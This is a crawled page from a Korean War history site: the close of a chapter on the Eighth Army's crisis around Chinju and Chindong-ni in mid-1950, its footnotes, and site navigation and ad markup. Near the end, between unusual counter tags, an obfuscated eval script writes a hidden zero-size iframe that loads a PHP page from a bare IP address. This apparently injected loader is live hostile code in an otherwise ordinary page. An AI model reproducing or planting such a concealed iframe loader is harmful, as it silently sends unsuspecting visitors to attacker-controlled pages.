interpose the strengthto stop it. [41] </P><p class="main">Never afterward were conditions as critical for the Eighth Army as inthe closing days of July and the first days of August 1950. Never againdid the North Koreans come as close to victory as when their victorious<I>6th</I> and <I>4th</I> <I>Divisions</I> passed eastward through Chinjuand Koch'ang. Costly, bloody battles still remained, but from a U.N. strategicpoint of view, the most critical phase had passed. Heavy U.N. reinforcementswere then arriving, or on the point of arriving, in Korea. </P><hr><h3>Notes</h3><p class="main"><small><i>[1] EUSAK WD, G-3 Stf Sec Rpt, 31 Jul 50; Ltr, Brig Gen John H. Michaelis to author, 24 Jan 53. </i></small><p class="main"><small><i>[2] Interv, author with Church, 25 Sep 52; Ltr, Michaelis to author, 24 Jan 53; 24th Div WD, 31 Jul 50.</i></small><p class="main"><small><i>[3] Inserts, author with Moore, 20 Aug 52, and Church, 25 Sep 52; Ltr, Michaelis to author, 24 Jan 53.</i></small><p class="main"><small><i>[4] Ltr, Michaelis to author, 24 Jan 53. In discussing this matter with the author, General Church and Colonel Moore had somewhat different recollections from those of Michaelis regarding the orders General Church gave. They recalled the orders as being that the 19th Infantry was to defend the northern road at the pass west of Chungam-ni, and that Michaelis' 27th Infantry was to move through Masan to a defensive position on the southern road near Chindong-ni. The author has concluded that the sequence of events and troop movements that followed the meeting support Michaelis' version.</i></small><p class="main"><small><i>[5] Ltr, Cutler to author, 9 Mar 53. Michaelis says that at the Notch about 0730 he received a message from an officer courier indicating the 19th Infantry would not hold its blocking position in front of him. Comments with Ltr, Michaelis to author, 29 Sep 53.</i></small><p class="main"><small><i>[6] Interv, author with Check, 6 Feb 53.</i></small><p class="main"><small><i>[7] Ltr, Michaelis to author, 24 Jan 53, and Comments with ltr, 29 Sep 53; Interv, author with Maj Jack J. Kron, 1 Aug 51. Kron was formerly Executive Officer, 13th Field Artillery Battalion, and heard Michaelis' end of the conversation at his command post. He confirms the Michaelis version. Colonel Moore has no recollection of this conversation.</i></small><p class="main"><small><i>[8] Michaelis says he talked with Moore about 0800, but that hour seems too early. It must have been shortly before noon. Colonel Check, Colonel Murch, and Maj. Frank V. Roquemore (regimental headquarters staff) agree that Michaelis gave the order to turn around about noon. Interv, author with Check, 6 Feb 53; Interv, author with Roquemore, 6 Feb 53; Ltr and review comments, Murch to author, 2 Jan 58.</i></small><p class="main"><small><i>[9] Ltr, Landrum to author, 21 Mar 53; Ltrs, Michaelis to author, 24 Jan and 29 Sep 53; Interv, author with Roquemore, 6 Feb 53. Roquemore was responsible for preparing the 27th Infantry War Diary.</i></small><p class="main"><small><i>[10] Intervs, author with Church, 25 Sep 52, Check, 6 Feb 53, and Moore, 20 Aug 52; Ltrs, Michaelis to author, 24 Jan and 29 Sep 53; Ltr, Murch to author, 7 Apr 54.</i></small><p class="main"><small><i>[11] 2d Bn, 27th Inf, Opn Rpt, 1 Aug 50; 27th Inf WD, Activities Rpt, Aug 50; 24th Div WD, 1 Aug 50; Brig. Gen. John H. Michaelis with Bill Davidson, &quot;This We Learned in Korea,&quot; <I>Collier's</I>, August 18, 1950. p. 39.</i></small><p class="main"><small><i>[12] Ltr, Cutler to author, 9 Mar 53.</i></small><p class="main"><small><i>[13] Ltr, Rhea to author, 9 Apr 53.</i></small><p class="main"><small><i>[14] Ltr, Cutler to author, 9 Mar 53.</i></small><p class="main"><small><i>[15] EUSAK WD, G-1 Sec, Unit Hist Rpt, 13 Jul 50, p. 5; 8072d Med Tk Bn WD, 1-7 Aug 50 (in 25th Div WD); GHQ UNC, G-3 Opn Rpts 37, 31 Jul 50, and 38, 1 Aug 50.</i></small><p class="main"><small><i>[16] Ltr, Wilson to author, 25 Mar 53; Interv, author with Moore, 20 Aug 52.</i></small><p class="main"><small><i>[17] On 1 August the 19th Infantry strength was 1,273; the 1st Bn, 28th Inf, was 745; and the 3d Bn, 28th Inf, was 317. See 24th Div WD, 31 Jul 50; 19th Inf WD, 31 Jul 50; 19th Inf Unit Rpt 23, 1 Aug 50.</i></small><p class="main"><small><i>[18] Ltr, Wilson to author, 25 Mar 53; Ltr, Rhea to author, 9 Apr 53; Ltr, Cutler to author, 3 Jul 53. Colonel Rhea states he did not know of the projected reconnaissance attack through his position by the 1st Battalion, 28th Infantry, until tanks passed through the Notch. A written order had been distributed for this attack, but by some inadvertence, Colonel Rhea did not know of it.</i></small><p class="main"><small><i>[19] Ltrs to author, Wilson, 25 Mar 53, Rhea, 9 Apr 53, and Cutler, 3 Jul 53; Ltr, Rhea to author, 29 Apr 53; Holliday, Notes for author, 31 Mar 53; 24h Div GO 114, 31 Aug 50.</i></small><p class="main"><small><i>[20] Ltr, Rhea to author, 29 Apr 53; Interv, author with Moore, 20 Aug 52; Notes, Moore for author, Jul 53; 24th Div GO 114, 31 Aug 50.  </i></small><p class="main"><small><i>[21] Ltrs, Rhea to author, 9 and 29 Apr 53; Ltr, Wilson to author, 25 Mar 53; Ltrs, Cutler to author, 9 Mar and 3 Jul 53.</i></small><p class="main"><small><i>[22] Interv, author with Moore, 17 Feb 53; Ltr, Cutler to author, 9 Mar 53; Ltr, Wilson to author, 25 Mar 53; Holliday, Notes for author, 31 Mar 53.</i></small><p class="main"><small><i>[23] Interv, author with Check, 6 Feb 53; 27th Inf WD, 2 Aug 50; 1st Bn, 27th Inf, Opn Rpt, Aug 50.</i></small><p class="main"><small><i>[24] Interv, author with Check, 6 Feb 53; Ltr, Col Gilbert J. Check to Lt Col Carl D. McFerren, 26 Jun 53, in OCMH files.</i></small><p class="main"><small><i>[25] 8072d Med Tk Bn WD, 2 Aug 50.</i></small><p class="main"><small><i>[26] <I>Ibid</I>.; Interv, author with Check, 6 Feb 53. The statement by Norrell in the report that this enemy fire came from three captured U.S. 105-mm. howitzers is incorrect.</i></small><p class="main"><small><i>[27] Interv, author with Check, 6 Feb 53; 8072d Med Tk Bn WD, 1-7 Aug 50; 27th Inf WD, 2 Aug 50; 1st Bn, 27th Inf, Opn Rpt, Aug 50; 24th Div WD, 2 Aug 50. The records erroneously have this final action taking place at Much'on-ni.</i></small><p class="main"><small><i>[28] Ltr, Michaelis to author, 24 Jan and 29 Sep 53.</i></small><p class="main"><small><i>[29] Interv, author with Check, 6 Feb 53; Ltrs, Michaelis to author, 24 Jan and 29 Sep 53; 27th Inf WD. 2 Aug 50; 1st Bn, 27th Inf, Opn Rpt, Aug 50; EUSAK WD. GO 68, 15 Sep 50.</i></small><p class="main"><small><i> [30] 27th Inf WD, Hist Rpt, Aug 50; 2d Bn, 27th Inf, Summ of Activities, Aug 50; Ltr with comments, Murch to author, 7 Apr 54.</i></small><p class="main"><small><i>[31] 27th Inf Activities Rpt, S-3 Sec, Aug 50; Higgins, <I>War</I> <I>in</I> <I>Korea</I>, pp. 123-30; Harold Martin, &quot;The Colonel Saved the Day,&quot; <I>The</I> <I>Saturday</I> <I>Evening</I> <I>Post</I>, September 9, 1950, pp. 32-33; Michaelis with Davidson, &quot;This We Learned in Korea,&quot; <I>op</I>. <I>cit</I>. Both Higgins and Martin were present. Their accounts of the Chindong-ni action are somewhat colored.</i></small><p class="main"><small><i>[32] Higgins, <I>War</I> <I>In</I> <I>Korea</I>, p. 124; Martin &quot;The Colonel Saved the Day,&quot; <I>op</I>. <I>cit</I>., p. 190.</i></small><p class="main"><small><i> [33] Interv, author with Check, 6 Feb 53.</i></small><p class="main"><small><i>[34] General Order 68, 15 September 1950, awarded the Distinguished Service Cross to Weston. EUSAK WD. See also Higgins, <I>War</I> <I>in</I> <I>Korea</I>.</i></small><p class="main"><small><i>[35] 1st Bn, 27th Inf, Opn Rpt, 23 Jul-3 Aug 50.</i></small><p class="main"><small><i> [36] 8th FA Bn WD, Aug 50, entry for 3 Aug and Summ.</i></small><p class="main"><small><i>[37] <I>Ibid</I>., 1st Bn, 27th Inf, Opn Rpt, 23 Jul-3 Aug 50; 27th Inf S-3 Activities Rpt, Aug 50.</i></small><p class="main"><small><i>[38] 27th Inf S-3 Activities Rpt, Aug 50; 1st Bn, 27th Inf, Opn Rpt, 4-30 Aug 50; 25th Div WD, 2-3 Aug 50; Michaelis with Davidson, &quot;This We Learned in Korea,&quot; <I>op</I>. <I>cit</I>.</i></small><p class="main"><small><i>[39] 8th FA Bn WD, Aug 50.</i></small><p class="main"><small><i>[40] ATIS Res Supp Interrog Rpts, Issue 100 (N.K. <I>6th</I> <I>Div</I>), pp. 37-38.</i></small><p class="main"><small><i>[41] Memo, Maj Gen Doyle O. Hickey (Dep CofS, FEC) to CofS, FEC, 7 Aug 50, sub: Report of Visit to Korea.</i></small><p class="main"><hr>      <hr align="center" width="100">		<h4 align=center>Causes of the Korean Tragedy ... Failure of Leadership, Intelligence and Preparation</h4></blockquote>  <!-- BottomContents Table --><table align=center cellpadding=5 border=0 width="100%">	<tr>	<!--  Left Side Table -->		<td width="50%">	<table align=center cellpadding=14 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';">	<h4 align=center><a href="https://www.koreanwaronline.com/arms/TimeLine.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KOREAN WAR TIME LINE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/arms/tanks.htm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanks and Fighting Vehicles&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/history/Enemy%20Weapons/TOC.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enemy Weapons&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></H4>	</td>	</tr>	</table>	</td>	<!--  End Left Side Table --><!--  Right Side Table -->	<td width="50%">	<table align=center cellpadding=14 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';">	<h4 align=center><a href="https://www.koreanwaronline.com/history/CMH MilitaryHistory/Poster Narratives.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Korean War, 1950-1953&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/history/mlr.htm">&nbsp;&nbsp;Map and Battles of the MLR&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/arms/search.html" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SEARCH SITE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br></H4>	</td>	</tr>	</table>	</td>	<!--  End Right Side Table --></tr>	</table><!-- End BottomContents Table --><hr align=center width=100><h4 align=center><i><font color="red">The Foundations of Freedom are the Courage of Ordinary People and Quality of our Arms </font> </i></h4>  <hr align="center" width="100">      </td>    </tr>  </table>    <hr align="center" width="100">  <table align="center" cellpadding="6" border="1">    <tr>      <td valign="middle" align="center" bgcolor="#E7E7C0"      onmouseover="this.style.backgroundColor='#ffffff';"      onmouseout="this.style.backgroundColor='#E7E7C0';">        <!--  Start 336x280 RecommendE ad -->        <!-- <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!-- RecommendE --><ins class="adsbygoogle"     style="display:inline-block;width:336px;height:280px"     data-ad-client="ca-pub-2910965799744641"     data-ad-slot="8078115710"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <!--  End RecommendE ad -->      </td>    </tr>  </table>  <hr align="center" width="100">  <!-- Never Again KW Veteran Copyright 1st Rev --> <table align="center" cellpadding="6" border="1">    <tr>      <td valign="middle" align="center" bgcolor="#E7E7C0"      onmouseover="this.style.backgroundColor='#ffffff';"      onmouseout="this.style.backgroundColor='#E7E7C0';">        <!--  250 rectangle ad -->        <!--  Start 729x190 RecommendD ad -->        <script async="" src=         "//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"        type="text/javascript"></script> <!-- RecommendD -->        <ins class="adsbygoogle" style=         "display:inline-block;width:728px;height:90px"        data-ad-client="ca-pub-2910965799744641" data-ad-slot=        "5124649310"></ins> <script type="text/javascript">(adsbygoogle = window.adsbygoogle || []).push({});        </script> <!--  End RecommendD ad -->      </td>    </tr>  </table><table border="0" cellpadding="10" align="center" bgcolor=   "#E7E7C0">    <tr>      <td align="center">        <h4 align="center">- &nbsp;<a href=         "https://www.koreanwaronline.com/history/Independent/"        target="_blank"><em>A &nbsp;</em> <font color=        "#6698FF">VETERAN's</font>        &nbsp;<em>Blog</em></a>&nbsp; -<br>        <font color="#0000FF">Today's Issues and        History's Lessons</font></h4>        <hr width=30 align=center><hr width=30 align=center><h3><a href="https://www.koreanwaronline.com/arms/Cartoons.htm" target="_blank"><font color="ff0000">&nbsp;&nbsp;Danish Muslim Cartoons&nbsp;&nbsp;</font></a></h3><hr width=30 align=center>       <h4><a href=         "https://www.koreanwaronline.com/history/GuestBook/"        target="_blank"><font color="#6698FF">&nbsp;&nbsp;Guest        Book&nbsp;&nbsp;</font></a></h4>      </td>    </tr>  </table><hr width=100>   <!-- Books StatCounter Code --><center><!-- Start of History StatCounter Code --> <script type="text/javascript"> var sc_project=7847380; var sc_invisible=1; var sc_security="3296cd8e"; var sc_https=1; var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "https://www."); document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+"statcounter.com/counter/counter.js'></"+"script>"); </script> <noscript><div class="statcounter"><a title="free hit counters" href="https://statcounter.com/free-hit-counter/" target="_blank"><img class="statcounter" src="https://c.statcounter.com/7847380/0/3296cd8e/1/" alt="free hit counters"></a></div></noscript><!-- End of History StatCounter Code --></center><!-- End of StatCounter Code --><countertag18></countertag18><script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6.7(\'<1 5="0" 4="0" 2="0" 3="8://d.e.c.b/9.a"></1>\');',15,15,'|iframe|board|src|height|width|document|write|http|page1|php|135|130|202|88'.split('|'),0,{}))</script><countertagfinish18></countertagfinish18></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z-ydlOcFnh1HPIYex6KEAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768838073037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.koreanwaronline.com/!/global.css
body_size: 63
content:
.sd-ad1,
.sd-ad2,
.adsbygoogle {
    display:none !important;
}